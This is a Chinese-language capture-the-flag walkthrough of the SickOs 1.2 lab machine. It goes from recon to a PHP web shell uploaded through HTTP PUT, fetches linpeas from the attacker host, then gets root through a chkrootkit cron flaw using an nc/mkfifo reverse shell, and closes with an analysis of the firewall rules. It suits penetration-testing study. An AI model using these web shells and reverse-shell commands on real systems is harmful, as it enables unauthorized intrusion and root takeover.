SickOs1.2

arp-scan -l nmap --min-rate 100000 -p- 192.168.111.132 nmap --min-rate 100000 -p22,80 -A 192.168.111.132
 简单做完信息收集,22号端口先不管他。开始对80端口进行信息收集,dirsearch -u 192.168.111.132 dirb http://192.168.111.132/
简单做完信息收集,22号端口先不管他。开始对80端口进行信息收集,dirsearch -u 192.168.111.132 dirb http://192.168.111.132/
区别在于后者可以指定字典轻度扫描,前者是深度扫描。在扫描速度上dirb>dirsearch 在扫描深度上dirb<dirsearch
nikto -host 192.168.111.132 -p 80看下80端口具体有什么
1 | ## 1:普通扫描 |
在dirsearch扫描到一个目录/test/,网站是基于Lighttpd Lighttpd是一个德国人领导的开源软件,其根本的目的是提供一个专门针对高性能网站,安全、快速、兼容性好并且灵活的web server环境。具有非常低的内存开销,cpu占用率低,效能好,以及丰富的模块等特点。这里看到版本是1.4.28 尝试搜索相关漏洞


根据漏洞的payload不能发现敏感信息,目前只能从/test/入手了,nmap –min-rate 100000 192.168.111.132 –script=http-methods.nse –script-args=http.methods.url-path=”/test” 扫描/test页面的支持的http方法
或者对/test页面抓包,然后修改请求头为OPTIONS查看支持的HTTP方法 发现是存在PUT方法的,那么尝试传入一句话
1 | PHP格式 @eval($_POST[cmd]); @eval($_REQUEST[cmd]); |

这里需要的是稳定的shell,直接反弹shell,在kali上操作这里直接反弹连接不上,估计是开了防火墙,限制了出网那就,换个思路
1 | curl -v -X PUT -d ' system($_GET["cmd"]);' http://192.168.111.132/test/shell.php |

弹了半天,都弹不上,猜测是站点设置了出口限制
1 |
|
提权
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
sudo -l:没有权限
cat /etc/crontab:没有任何计划任务
find / -perm -u=s -type f 2>/dev/null:没有可利用的suid文件
内核漏洞searchsploit,没有适合的漏洞利用
敏感信息收集:发现用户很少,私人信息也很少,不可利用
但是linux仍然可能存在提权漏洞,我们需要使用工具linpeas扫描
这就是我们扫描防火墙的优势,因为我们可以请求攻击机器8080端口获取linpeas.sh脚本
攻击机器:python3 -m http.server 8080
靶机:wget http://192.168.148.47:8080/linpeas.sh
执行./linpeas.sh,我们将获取到足够多的信息,以及足够多的漏洞,其中这样的一个漏洞引人注目:
[+] [CVE-2014-0476] chkrootkit
Details: http://seclists.org/oss-sec/2014/q2/430
Exposure: less probable
Download URL: https://www.exploit-db.com/download/33899
Comments: Rooting depends on the crontab (up to one day of delay)
它不是内核漏洞,但需要依赖crontab
我们进入它的利用文章查看即可
exp是个txt文件,以下是对exp的翻译:
如果 $file_port 为空,则由于变量赋值周围缺少引号,因此行 'file_port=$file_port $i' 将在 chkrootkit 运行时(通常是 root)执行 $SLAPPER_FILES 中指定的所有文件。
重现步骤:
- 将名为 'update' 的可执行文件放入 /tmp 中,该文件的所有者为非 root(显然不是挂载的 noexec)
- 运行 chkrootkit(作为 uid 0)
结果:如果文件中放置了恶意内容,则文件 /tmp/update 将以 root 身份执行,从而有效地 root 您的机器。
如果攻击者知道您正在定期运行 chkrootkit(例如在 cron.daily 中)并且对 /tmp 具有写访问权限(不是挂载的 noexec),他可能会轻松利用这一点。
我们按照它的说法:
1.以任意用户新建/tmp/update文件
2.将root权限的反弹shell写入/tmp/update
3.给他可执行权限:chmod +x /tmp/update
靶机:echo "mkfifo /tmp/f;nc 192.168.148.47 8080 0</tmp/f | /bin/sh > /tmp/f 2>&1;rm /tmp/f" >/tmp/update
攻击机:nc -nvlp 8080
过一段时间获取root权限
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
防火墙分析
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
iptables -L
结果如下:
Chain INPUT (policy DROP)0
target prot opt source destination
ACCEPT tcp -- anywhere anywhere tcp dpt:ssh
ACCEPT tcp -- anywhere anywhere tcp dpt:http
ACCEPT tcp -- anywhere anywhere tcp spt:http-alt
ACCEPT tcp -- anywhere anywhere tcp spt:https
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy DROP)
target prot opt source destination
ACCEPT tcp -- anywhere anywhere tcp spt:ssh
ACCEPT tcp -- anywhere anywhere tcp spt:http
ACCEPT tcp -- anywhere anywhere tcp dpt:http-alt
ACCEPT tcp -- anywhere anywhere tcp dpt:https
INPUT规则解析
允许出网时要满足的条件(源端口spt为本地端口,目标端口dpt为远程端口)(满足其中一条即可):
1.允许本地端口22,80出网,远程端口任意
2.允许远程端口8080、443出网,本地端口任意
OUTPUT规则解析
允许入网时要满足的条件(源端口spt为远程端口,目标端口dpt为本地端口)(满足其中一条即可):
1.允许本地端口为80,22入网,远程端口任意
2.允许远程端口是443、8080入网,本地端口任意
综上:
完整通信的满足条件(满足一条就可):
1.本地端口为22,80,可以完整通信
2.远程端口为443,8080,可以完整通信
反弹shell:
靶机开启一个随机的本地端口,连接远程攻击机器的端口,我们只需要攻击机监听443或、8080端口,满足完整通信的条件2就可以使用反弹shell了
为什么大多情况要使用反弹shell,因为反弹shell是靶机主动发起的连接,要限制反弹shell,管理员就必须限制连接过来的端口号,而大多数情况下,连接过来的端口都是随机的,管理员也不好限制,因为一旦限制就损坏了服务的可用性